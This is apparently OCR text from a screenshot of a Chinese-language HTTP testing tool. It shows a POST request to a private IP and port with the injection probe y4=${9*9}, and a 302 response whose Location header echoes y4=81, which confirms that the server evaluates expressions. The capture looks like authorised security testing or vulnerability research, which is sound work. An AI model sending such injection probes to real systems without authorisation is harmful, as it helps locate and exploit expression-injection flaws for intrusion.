 Request
数据包扫描 热加载 构造请求
1 POST / /?y4=${9*9} HTTP/1.1
2 Host ? : 192.168.179.162:8075
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/
537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
4 Accept: */*
5 Accept-Encoding: gzip, deflate, br
6 Accept-Language: zh-CN,zh;q=0.9
7 Cookie: JSESSIONID=99EEBC89C4C05D2C6B43AAB4AAE5D77D; login_locale=zh_CN;
loginPageURL=; avatarImageUrl=7828538550757573949
8 Content-Type: application/x-www-form-urlencoded
9 Connection: close
10 Content-Length auto : 100
Responses 0bytes / 17ms 美
1 HTTP/1.1 302
2 X-Content-Type-Options: nosniff
3 X-XSS-Protection: 1; mode=block
4 X-Frame-Options: SAMEORIGIN
5 Content-Security-Policy: object-src 'self'
6 Cache-Control: no-cache
7 Pragma: no-cache
8 Expires: Thu, 01 Jan 1970 00:00:00 GMT
9 Location: / ?y4=81
10 Date: Tue, 23 Jul 2024 15:42:38 GMT
11 Connection: close
12
远端地
响应时
L:http:/
e...